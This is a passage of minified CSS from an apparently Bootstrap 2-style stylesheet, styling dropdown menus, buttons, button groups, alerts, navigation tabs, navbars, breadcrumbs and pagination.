transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid #bbb;border-color:rgba(0,0,0,.15);*border-right-width:2px;*border-bottom-width:2px;border-radius:3px;box-shadow:0 2px 6px rgba(0,0,0,.15);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu .dropdown-menu{box-shadow:0 5px 10px rgba(0,0,0,.2)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a{text-decoration:none;color:#fff;background-color:#f2930b;background-image:-webkit-linear-gradient(top,#f9980f,#e98b06);background-image:linear-gradient(to bottom,#f9980f,#e98b06);background-repeat:repeat-x}.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#f2930b;background-image:-webkit-linear-gradient(top,#f9980f,#e98b06);background-image:linear-gradient(to bottom,#f9980f,#e98b06);background-repeat:repeat-x}.dropdown-menu .disabled>a,.dropdown-menu .disabled>a:hover{color:#999}.dropdown-menu .disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{margin-top:2px;border-radius:3px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#fafafa;border:1px solid #e8e8e8;border-radius:3px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-large{padding:24px;border-radius:5px}.well-small{padding:9px;border-radius:2px}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;*zoom:1;padding:6px 12px;margin-bottom:0;font-size:14px;line-height:20px;*line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid #ccc;text-shadow:none;background-color:#e8faf8;*background-color:#d3f5f2;border-color:#d3f5f2;*border-color:#bef1eb;color:#444;border-color:rgba(0,0,0,.15);-webkit-transition:all .1s ease-out;transition:all .1s ease-out;*border:0;border-radius:3px;*margin-left:.3em}.btn:hover{background-color:#d3f5f2}.btn:active,.btn.active{background-color:#bef1eb}.btn:active,.btn.active{background-color:#a9ece5 \9}.btn:hover,.btn:active,.btn.active{color:#222;border-color:rgba(0,0,0,.2)}.btn:active,.btn.active{border-color:rgba(0,0,0,.25)}.btn:first-child{*margin-left:0}.btn:hover{text-decoration:none}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;box-shadow:inset 0 3px 5px rgba(0,0,0,.16)}.btn.disabled,.btn[disabled]{cursor:default;opacity:.5;background-image:none;box-shadow:none;cursor:not-allowed;pointer-events:none}.btn-large{padding:10px 16px;font-size:17.5px}.btn-large .fa{margin-top:2px}.btn-small{padding:4px 10px;font-size:12.18px;border-radius:2px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini{padding:2px 8px;font-size:11.2px;border-radius:2px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn{border-color:#c5c5c5;border-color:rgba(0,0,0,.15) rgba(0,0,0,.15) rgba(0,0,0,.25)}.btn-primary{text-shadow:none;background-color:#08c;*background-color:#069;border-color:#069;*border-color:#005580;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-primary:hover{background-color:#069}.btn-primary:active,.btn-primary.active{background-color:#005580}.btn-primary:active,.btn-primary.active{background-color:#046 \9}.btn-primary:hover,.btn-primary:active,.btn-primary.active{color:#222;border-color:rgba(0,0,0,.2)}.btn-primary:active,.btn-primary.active{border-color:rgba(0,0,0,.25)}.btn-primary:hover,.btn-primary:active,.btn-primary.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-primary:active,.btn-primary.active{border-color:rgba(0,0,0,.2)}.btn-warning{text-shadow:none;background-color:#fbb450;*background-color:#fa9f1e;border-color:#fa9f1e;*border-color:#f99406;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-warning:hover{background-color:#fa9f1e}.btn-warning:active,.btn-warning.active{background-color:#f99406}.btn-warning:active,.btn-warning.active{background-color:#e08505 \9}.btn-warning:hover,.btn-warning:active,.btn-warning.active{color:#222;border-color:rgba(0,0,0,.2)}.btn-warning:active,.btn-warning.active{border-color:rgba(0,0,0,.25)}.btn-warning:hover,.btn-warning:active,.btn-warning.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-warning:active,.btn-warning.active{border-color:rgba(0,0,0,.2)}.btn-danger{text-shadow:none;background-color:#ee5f5b;*background-color:#e9322d;border-color:#e9322d;*border-color:#e51d18;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-danger:hover{background-color:#e9322d}.btn-danger:active,.btn-danger.active{background-color:#e51d18}.btn-danger:active,.btn-danger.active{background-color:#ce1a15 \9}.btn-danger:hover,.btn-danger:active,.btn-danger.active{color:#222;border-color:rgba(0,0,0,.2)}.btn-danger:active,.btn-danger.active{border-color:rgba(0,0,0,.25)}.btn-danger:hover,.btn-danger:active,.btn-danger.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-danger:active,.btn-danger.active{border-color:rgba(0,0,0,.2)}.btn-success{text-shadow:none;background-color:#62c462;*background-color:#42b142;border-color:#42b142;*border-color:#3b9e3b;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-success:hover{background-color:#42b142}.btn-success:active,.btn-success.active{background-color:#3b9e3b}.btn-success:active,.btn-success.active{background-color:#348c34 \9}.btn-success:hover,.btn-success:active,.btn-success.active{color:#222;border-color:rgba(0,0,0,.2)}.btn-success:active,.btn-success.active{border-color:rgba(0,0,0,.25)}.btn-success:hover,.btn-success:active,.btn-success.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-success:active,.btn-success.active{border-color:rgba(0,0,0,.2)}.btn-info{text-shadow:none;background-color:#5bc0de;*background-color:#31b0d5;border-color:#31b0d5;*border-color:#28a1c5;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-info:hover{background-color:#31b0d5}.btn-info:active,.btn-info.active{background-color:#28a1c5}.btn-info:active,.btn-info.active{background-color:#2390b0 \9}.btn-info:hover,.btn-info:active,.btn-info.active{color:#222;border-color:rgba(0,0,0,.2)}.btn-info:active,.btn-info.active{border-color:rgba(0,0,0,.25)}.btn-info:hover,.btn-info:active,.btn-info.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-info:active,.btn-info.active{border-color:rgba(0,0,0,.2)}.btn-inverse{text-shadow:none;background-color:#444;*background-color:#2b2b2b;border-color:#2b2b2b;*border-color:#1e1e1e;color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.btn-inverse:hover{background-color:#2b2b2b}.btn-inverse:active,.btn-inverse.active{background-color:#1e1e1e}.btn-inverse:active,.btn-inverse.active{background-color:#111 \9}.btn-inverse:hover,.btn-inverse:active,.btn-inverse.active{color:#fff;border-color:rgba(0,0,0,.15)}.btn-inverse:active,.btn-inverse.active{border-color:rgba(0,0,0,.2)}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;text-transform:none !important;color:#08c;border-radius:0}.btn-link:hover{color:#005580;border-color:transparent;text-decoration:none;background-color:#fafafa;background-color:rgba(0,0,0,.02)}.btn-link[disabled]:hover{color:#333;border-color:transparent;text-decoration:none}.btn-link:active{background-color:#f7f7f7;background-color:rgba(0,0,0,.04)}.btn-link .fa{color:#6d6d6d}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar .btn+.btn,.btn-toolbar .btn-group+.btn,.btn-toolbar .btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu{font-size:14px}.btn-group>.btn-mini{font-size:11px}.btn-group>.btn-small{font-size:12px}.btn-group>.btn-large{font-size:16px}.btn-group>.btn:first-child{margin-left:0;border-top-left-radius:3px;border-bottom-left-radius:3px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{border-top-right-radius:3px;border-bottom-right-radius:3px}.btn-group>.btn.large:first-child{margin-left:0;border-top-left-radius:5px;border-bottom-left-radius:5px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{border-top-right-radius:5px;border-bottom-right-radius:5px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#d3f5f2}.btn-group.open .btn-primary.dropdown-toggle{background-color:#069}.btn-group.open .btn-warning.dropdown-toggle{background-color:#fa9f1e}.btn-group.open .btn-danger.dropdown-toggle{background-color:#e9322d}.btn-group.open .btn-success.dropdown-toggle{background-color:#42b142}.btn-group.open .btn-info.dropdown-toggle{background-color:#31b0d5}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#2b2b2b}.btn .caret{margin-top:8px;margin-left:0}.btn-mini .caret,.btn-small .caret,.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical .btn{display:block;float:none;width:100%;border-radius:0}.btn-group-vertical .btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical .btn:first-child{border-radius:3px 3px 0 0}.btn-group-vertical .btn:last-child{border-radius:0 0 3px 3px}.btn-group-vertical .btn-large:first-child{border-radius:5px 5px 0 0}.btn-group-vertical .btn-large:last-child{border-radius:0 0 5px 5px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;background-color:#fcf8e3;border-left-width:5px;border-left-style:solid;border-left-color:#aaa;border-left-color:rgba(0,0,0,.18);color:#444;color:rgba(0,0,0,.75)}.alert h4{margin:0;color:rgba(0,0,0,.85);margin-bottom:10px}.alert a:not(.btn){text-decoration:underline}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8}.alert-danger,.alert-error{background-color:#f2dede}.alert-info{background-color:#d9edf7}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{border-top-right-radius:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.nav .dropdown-toggle:hover .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1}.tabs-stacked .open>a:hover{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;color:#873900;*position:relative;*z-index:2}.navbar-inner{min-height:38px;padding-left:20px;padding-right:20px;background-color:#fbac3e;background-image:-webkit-linear-gradient(top,#fbb450,#faa123);background-image:linear-gradient(to bottom,#fbb450,#faa123);background-repeat:repeat-x;border:1px solid #e58805;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:9px 20px 9px;margin-left:-20px;font-size:20px;font-weight:200;color:#873900;text-shadow:0 1px 0 #fbb450}.navbar .brand:hover{text-decoration:none}.navbar-text{margin-bottom:0;line-height:38px}.navbar-link{color:#873900}.navbar-link:hover{color:#7000ff}.navbar .divider-vertical{height:38px;margin:0 9px;border-left:1px solid #faa123;border-right:1px solid #fbb450}.navbar .btn,.navbar .btn-group{margin-top:4px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:4px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:6px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:4px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-size:13px;font-weight:normal;line-height:1;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:9px 15px 9px;color:#873900;text-decoration:none;text-shadow:0 1px 0 #fbb450}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#7000ff;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#7000ff;text-decoration:none;background-color:transparent;box-shadow:inset 0 3px 8px rgba(0,0,0,.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;text-shadow:none;background-color:#faa937;*background-color:#f9960a;border-color:#f9960a;*border-color:#e58805;color:#444;border-color:rgba(0,0,0,.15);color:#fff;color:#fff;border-color:rgba(0,0,0,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover{background-color:#f9960a}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#e58805}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#cc7905 \9}.navbar .btn-navbar:hover,.navbar .btn-navbar:active,.navbar .btn-navbar.active{color:#222;border-color:rgba(0,0,0,.2)}.navbar .btn-navbar:active,.navbar .btn-navbar.active{border-color:rgba(0,0,0,.25)}.navbar .btn-navbar:hover,.navbar .btn-navbar:active,.navbar .btn-navbar.active{color:#fff;border-color:rgba(0,0,0,.15)}.navbar .btn-navbar:active,.navbar .btn-navbar.active{border-color:rgba(0,0,0,.2)}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;border-radius:1px;box-shadow:0 1px 0 rgba(0,0,0,.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:#bbb;position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:#bbb;border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:transparent;color:#7000ff}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#873900;border-bottom-color:#873900}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#7000ff;border-bottom-color:#7000ff}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;border-radius:6px 0 6px 6px}.navbar-inverse{color:#dadada}.navbar-inverse .navbar-inner{background-color:#4b4b4b;background-image:-webkit-linear-gradient(top,#666,#222);background-image:linear-gradient(to bottom,#666,#222);background-repeat:repeat-x;border-color:#555}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#dadada;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover{color:#fff}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-link{color:#dadada}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#222;border-right-color:#666}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:transparent;color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#dadada;border-bottom-color:#dadada}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#626262;border-color:#222;box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;box-shadow:0 0 3px rgba(0,0,0,.15);outline:0}.navbar-inverse .btn-navbar{text-shadow:none;background-color:#595959;*background-color:#151515;border-color:#151515;*border-color:#080808;color:#fff;color:#fff;border-color:rgba(0,0,0,.1)}.navbar-inverse .btn-navbar:hover{background-color:#151515}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#080808}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{color:#fff;border-color:rgba(0,0,0,.15)}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{border-color:rgba(0,0,0,.2)}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;border-radius:3px}.breadcrumb li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb .divider{padding:0 5px;color:#ccc}.breadcrumb .active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:10px 16px;font-size:17.5px}.pagination-large 